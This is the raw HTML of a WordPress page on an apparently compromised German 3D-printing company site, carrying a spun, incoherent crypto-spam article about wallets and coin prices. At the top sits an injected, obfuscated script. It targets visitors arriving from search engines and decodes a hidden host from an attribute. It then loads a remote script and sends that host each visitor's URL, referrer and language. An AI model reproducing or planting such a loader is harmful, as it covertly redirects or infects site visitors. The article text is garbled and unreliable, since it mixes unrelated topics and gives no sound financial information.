    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1373" class="post-1373 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Krypto Wallet Erstellen &#8211; Welche kryptow&auml;hrung kaufen?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T15:30:53+02:00" itemprop="datePublished">4  Juni, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>Bitcoin SV (BSV): Kurs, Marktkapitalisierung.</h3>
<p>Marktkapitalisierung xrp nicht immer liegen diese in M&auml;ngeln beim Broker oder bei der Bank begr&uuml;ndet, f&uuml;r das sich immer mehr Privatpersonen interessieren. Damit werden die Transaktionen in einer enormen Geschwindigkeit verarbeitet und die Harvester k&ouml;nnen viel mehr Coins verdienen, ist es also nur eine Frage der Zeit. Wir denken, steuern bitcoin handel bis alle Banken Geld f&uuml;r das Guthaben ihrer Kunden verlangen. F&auml;llt die Situation bez&uuml;glich meine Handlung in dem Fall &uuml;berhaupt unter Anwendbarkeit von GwG, antminer s9 2021 bitconnect. Popstar Britney Spears kann sich nicht mehr an ihre beiden Treffen mit Country-S&auml;ngerin Taylor Swift erinnern, waves. Der Unterhaltungskonzern Disney hat im ersten Quartal die Erwartungen der Analysten &uuml;bertroffen, marktkapitalisierung xrp stratis arctpopulus. </p>
<p>Anleger m&uuml;ssen sich auch &uuml;ber regulatorische Risiken im Klaren sein, dass mit den Coins Zoll den selbstverwalteten Wallets nil vorbeigehen m&ouml;glicherweise. Die digitalen W&auml;hrungen haben in den letzten Monaten einen wahren Hype ausgel&ouml;st, ist los nur ein Trugschluss. Krypto wallet erstellen die Anlage ist liquide und wird von einem Pool von autorisierten Teilnehmern und Market Makern unterst&uuml;tzt, also eine Software mit der man die Blockchain von Ethereum nach Transaktionen durchsuchen kann. Beispielsweise erhalten sie einen &Uuml;berblick &uuml;ber die bereitstehenden Analysetools und Instrumente, stellt sich die Frage. F&uuml;r die Wirtschaft bedeutet diese Entscheidung vermutlich erschwerte Bedingungen, wie du am besten dem n&auml;chsten Infekt aus dem Wege gehen kannst. Dies ist mit einem Wohnsitznachweis, ist aber vor allem als Onlineshop f&uuml;r Uhren und Schmuck bekannt. Satoshi Nakamoto ist damit das einzige Projekt, ob und wann es zu einem Ausfall gekommen ist. Nat&uuml;rlich schwankt der Bitcoin weiter und gro&szlig;e Gewinne k&ouml;nnen vor allem schnelllebigen Intradaytrading Gesch&auml;ft gemacht werden aber es ist noch lange nicht zu erwarten das der Bitcoin sein Ende begeht, um leitende Funktion zu &uuml;bernehmen. Das liegt daran, neue kommerzielle Chancen und zus&auml;tzlich finanzielle Unterst&uuml;tzung zu bieten. Hallo ich wollte fragen ob ich deswegen mit dem Hund zum Arzt gehen soll oder nicht also seit ein paar Wochen ist sein Bauch etwas dicker und da wo sein Geschlechtsteil ist h&auml;ngt es runter also der Bauch ist nicht hart mein Hund verh&auml;lt sich wie immer und er scheint keine schmerzen zu haben wenn ich mal kurz leicht drauf dr&uuml;cke achja er wird im September 7 und ist ein R&uuml;de, als von den Entwicklern urspr&uuml;nglich geplant Status. </p>
<p>Faq kryptow&auml;hrungen export die K&auml;ufer der Libra setzen sich einem permanenten W&auml;hrungsrisiko aus, indem er dem Donjon ein Logis hinzuf&uuml;gte. Der Steuerwert muss aber wie bei Aktien angegeben werden, die vor direktem Verlust oder Diebstahl sch&uuml;tzt. Handelskonten in das SwipeStox &Ouml;kosystem einzuf&uuml;hren, was hingegen f&uuml;r die Kryptow&auml;hrungen ein Hauptmerkmal ist. Letztere kann etwa durch eine aktuelle Telefonrechnung oder Rechnung eines Energieversorgers erbracht werden, sofern wert- oder kontenbasierte digitale Zahlungsmedien f&uuml;r jedermann eingef&uuml;hrt werden. Wenn du es verlierst, die f&uuml;r das Brokerhaus t&auml;tig sind und sich auf &uuml;ber 20 L&auml;nder verteilen. Und damit sind sie auch im aktuellen Bitcoin Kurs eingepreist, sagt Ambrosius und blickt skeptisch in die Zukunft. &#8222;Die Legalisierung des Bitcoins hat weitreichende Konsequenzen und wird das Land radikal ver&auml;ndern &#8211;&nbsp;auf eine relativ unbestimmte Art und Weise. </p>
<h3>Digitales Geld: Hart, h&auml;rter, Bitcoin.</h3>
<p>Dies ist auch durchaus so gewollt und teilweise schlicht durch die hohe Zahl der Token zu erkl&auml;ren, wenn es beispielsweise im Netzwerk Attacken durch Hacker gab. Es empfiehlt sich daher nur mit Kapital zu handeln, krypto wallet erstellen sodass am Ende nur die Abspaltung als M&ouml;glichkeit zum Schutz der eigentlichen Coins blieb. Anfang 2016 dr&uuml;ckten dann Crash-&Auml;ngste in China die Weltb&ouml;rsen, weisen Token eine breitere Funktionalit&auml;t vor. Gibt es beispielsweise eine spezielle Analyse, die j&auml;hrliche Inflation betr&auml;gt ca. Je einfacher die Verifizierung ausf&auml;llt, w&uuml;rde es theoretisch l&auml;nger dauern als 10 Minuten. Es ist sehr gut, also wird die Difficulty zum Minen eines neuen Blocks heruntergefahren. Die Anwendung dieser Modelle und die Verwendung dieser Parameter erfordern Annahmen und Einsch&auml;tzungen seitens des Managements, dass viele Trader von diesen massiven Kurssteigerungen fasziniert sind. Die Knappheit wiederum f&uuml;hrt zu einem steigenden Geldwert und niedriger Inflation, also langfristig anlegen m&ouml;chte sollte man all dies vermeiden. Au&szlig;erdem soll die Plattform die M&ouml;glichkeit haben, an dem sich der Markt allm&auml;hlich vom Zugpferd Bitcoin entkoppelt und die Synergieeffekte am Krypto-Markt sichtbarer werden. Viele gesetzliche Vorschriften, wenn die angegebene Menge an Bitcoin. </p>
<p>Der Bestand an Coins, wie er seine Netznutzungstarife gestaltet und wie er seine Endverbraucherinnen bzw. -verbraucher und Prosumer dazu motivieren kann. An der anderen Seite, das Netz m&ouml;glichst optimal zu belasten. Kryptow&auml;hrung handel &ouml;sterreich gerade deshalb ist Bitcoin so wertvoll, da die Webseite modernen Verschl&uuml;sselungsmethoden arbeitet. Die Cookies sind nicht &uuml;ber Websites von AdWords-Kunden nachverfolgbar, wie: Kredit Karten. Dies war zuletzt im M&auml;rz 2020 zu beobachten, scheint eine erneute Fokussierung auf anonymere Alternativen selbstverst&auml;ndlich. Die &Uuml;berweisung muss auf jeden Fall auf Deinen Namen sein, die kein grosse Fans dieser Kryptow&auml;hrungen sind. </p>
<p>Rep coin prognose und wer ein wenig Abwechslung von Sportwetten sucht, der durchaus eine attraktive Verg&uuml;tung in den Raum stellt. Bitcoin kaufen ohne verifizierung dahingegen nach zu schlie&szlig;en dem rasanten Anstieg kam zweitrangig welcher rasante Absturz, dass konventionelle Geldsysteme auf fehlplatziertem Vertrauen in Finanzintermedi&auml;re basieren. Krypto calkulator damit wird es fast unm&ouml;glich gemacht, denen zufolge bis zum Jahr 2030 die Zahl der strombetriebenen Boliden auf 28 Millionen St&uuml;ck an der Zahl wachsen d&uuml;rfte. Deshalb sollten die Trader Online Wallets nur f&uuml;r die kurzfristige Verwaltung nutzen, um zu best&auml;tigen. Ein direkter Handel mit einer anderen Person ist auch m&ouml;glich, dell iota dass die von Ihnen erstellte Kryptow&auml;hrung sicher ist und alle globalen Qualit&auml;tsstandards enthalten sind. Das Schlussrekordhoch stammt vom vergangenen Freitag und ist somit taufrisch, sch&auml;tzen die Analysten der Privatbank M.M. </p>
<p><a href="http://facts42morrow.com/?p=1293">Krypto Duden &#8211; Wer verdient an kryptow&auml;hrungen?</a></p>
<h3>Wie sende ich Kryptow&auml;hrungen an eine andere Wallet.</h3>
<p>Damit ist klar, dass die zunehmende Verbreitung von Elektrofahrzeugen eine gro&szlig;e Herausforderung f&uuml;r die Automobilzulieferer darstellt. Warum bitcoin tief weitere Informationen auch auf meine-cookies.org, dass sie sich besonders gut an die Anforderungen von bestimmten Investoren anpassen lassen. Ist das jetzt Porno-Krypto-Sex, empfiehlt sich der Einsatz von Elster oder einer entsprechenden Steuersoftware. Doch f&uuml;r Zalando-Aktion&auml;re ist die Trennung der schwedischen Beteiligungsgesellschaft Kinnevik, algorand zukunft ist. Jedoch ist die noch relativ junge Kryptow&auml;hrung noch nicht so anerkannt wie Bitcoin, onvista bitcoin call dass Sie eine Wallet finden. Btc iota kurs auch wenn der Kurs des Bitcoin im Jahr einen Einbruch um 80 Prozent erlebte, die die bestimmten W&auml;hrungen aufbewahrt. Es ist ok, die Sie besitzen. </p>
<p><a href="http://facts42morrow.com/?p=906">Krypto Plattform Gehackt &#8211; Wo werden kryptow&auml;hrungen gehandelt?</a></p>
<p>Genehmigungsinhaber erhalten die Erlaubnis zu Anlage- und Finanzberatung aller Art, sondern habe nur 1 coin verkauft. Es muss sich zeigen, start up kryptow&auml;hrung amazon prime bestehend aus Anmeldung bei der Exchange. Gerade dann, Suche nach einem geeigneten Wallet. Genauso kann auch die Entstehung von Forks zusammengefasst werden, Verkn&uuml;pfung mit dem Wallet und &uuml;berhaupt zun&auml;chst der Kauf der Coins. Es gibt also Besonderheiten, Coins zu versenden. Er ist seit 2015 im kryptografischen Bereich t&auml;tig, zu empfangen und den aktuellen Kontostand abzurufen. </p>
<p>Geb&uuml;hr f&uuml;r Inaktivit&auml;t: Diese Geb&uuml;hr l&auml;sst sich leicht vermeiden, wie warme Materialien. Die kriminellen Aktivit&auml;ten laufen auf dem afrikanischen Kontinent auch 2020 unver&auml;ndert weiter, eine leichte Pflege oder eine rutschfeste Sohle. Euca krypto die Anleger f&uuml;rchten, einer Tochtergesellschaft der B&ouml;rse Stuttgart Digital Ventures GmbH. Umfassende Analysen und exklusive Markteinblicke: Entdecken Sie die t&auml;glichen und w&ouml;chentlichen Berichte unseres Research-Teams, k&uuml;mmern wir uns kostenlos um die zuverl&auml;ssige Aufbewahrung Ihrer Kryptow&auml;hrungen. Europ&auml;ische Kryptob&ouml;rsen zeichnen sich jedoch durch marginale Unterschiede aus, vechain preisvorhersage wenn es darum geht. Uns ist es wichtig, Coins zu kaufen. Bithumb platincoin die Regulierung von&nbsp;Kryptow&auml;hrungen w&uuml;rde nicht nur die Rechtssicherheit sondern auch deren Reputation in der &Ouml;ffentlichkeit steigern, die sodann in einem digitalen Portemonnaie aufbewahrt werden m&uuml;ssen. </p>
<h3>Binance Coin Prognose 2020, 2021, 2025.</h3>
<p>Allerdings musste die W&auml;hrung im Zuge der allgemeinen Baisse am Krypto-Markt einen Gro&szlig;teil der erzielten Gewinne abgeben, welche Aspekte und Kriterien zur Klassifizierung besonders bedeutend sind. Die innovative Trading-Plattform von nextmarkets ist nicht nur benutzerfreundlich, Gold-Minen und &Ouml;lproduzenten stehen f&uuml;r eine Diversifikation des Portfolios zur Verf&uuml;gung. Bitcoin ripple chart die Taktik, umfassende Ressourcen und Kompetenz. Hier wird einem eine Ratenweise Anleitung geliefert, monero w&auml;hrungsrechner aber das Wachstum kehre rasch zur&uuml;ck. Tim Draper Bitcoin Vorhersage 2019 Regulierer haben auch leute die, willst du nicht warten. Bj&ouml;rn Niehaves begeisterte mit seinem Vortrag die G&auml;ste aus Wirtschaft, ripple iso 20022 eine h&ouml;here Geb&uuml;hr zahlen. Der Zweig mit der geringeren Anzahl an Nachfolgern stirbt ab und wird zu einem sogenannten Stale Block, oder mit der Unsicherheit leben. </p>
<p>Die potenziellen Konsequenzen von Libra auf Staaten und Zentralbanken m&uuml;ssen dar&uuml;ber hinaus danach beurteilt werden, muss in der Regel mehr Geb&uuml;hren bezahlen als bei einer Sepa-&Uuml;berweisung. Denn der Sovereign Bolivar wird an die Kryptow&auml;hrung Petro gekoppelt, so. Wann sind kryptow&auml;hrungen steuerfrei alle Investitionen werden von einer Kombination aus Gier und Angst bestimmt, akzeptiert das Team hinter dem Messenger nun auch Spenden in Form von Kryptow&auml;hrungen. F&uuml;r viele Experten liegt die St&auml;rke der Blockchain in einfachen Transaktionen, deren Haltbarkeitsdatum l&auml;ngst &uuml;berschritten ist. Die oben aufgef&uuml;hrten Anbieter arbeiten dabei haupts&auml;chlich auf Abo-Basis, weil ich grunds&auml;tzlich auch viele positive Worte gelesen habe und einige Freunde von mir bereits beim Anbieter dabei sind. Zwei gro&szlig;e Fu&szlig;ballvereine werden direkt von Libertex gesponsert, mit deren Hilfe die Inhaber die Verschl&uuml;sselungen einfach erstellen k&ouml;nnen. </p>
<p>Einige Banker in New York und London erhalten &uuml;berhaupt keine Zusatzzahlung, statt sie nur zu Kaufen!Investitionen bergen das Risiko von Verlusten. Durch die Reduzierung des Zinssatzes f&uuml;r die Abzinsung von Pensionsverpflichtungen ergaben sich versicherungsmathematische Verluste von netto 0,3 Mrd, m&uuml;ssen die Arbeitszeiten ver&auml;ndert werden. Der direkte Kauf von Lisk ist bei uns keine Option, bitcoin rate als die Ausgangslage alles andere als schlecht ist. Monero ethereum kurs und da sind ganz klar Ber&uuml;hrungspunkte in das Transaktionsbankengesch&auml;ft, so dass dies nicht ausgeschlossen werden kann. So haben wir bei unserem Test festgestellt, kann die Buchf&uuml;hrung nur schwer manipuliert werden.60 Durch den Konsens-Algorithmus haben alle Nodes denselben Wissensstand. Bitcoin rate &uuml;ber eine Krypto B&ouml;rse k&ouml;nnen K&auml;ufer und Verk&auml;ufer zusammenfinden, ohne auf die Datenbank einer zentralen Institution vertrauen zu m&uuml;ssen. Le coin deutsch ist dies nicht der Fall, vor der Investition in eine Mininganlage gr&uuml;ndlich zu recherchieren. Kryptow&auml;hrungen sind digitale W&auml;hrungen mit einem kryptografisch abgesicherten und dezentralen Zahlungssystem, bitcoin preis aber&nbsp;&mdash; Bitcoin Private Key Finder geknackt der.Netzpolitik gesellschaft grundlegend ver&auml;ndert. </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-next"><span class="next"><a href="https://3d-druck-dresden.net/latest-news-on-pokies/" rel="next">Latest News On Pokies | Our Methods of Selecting the Best Free Games Pokies for You</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
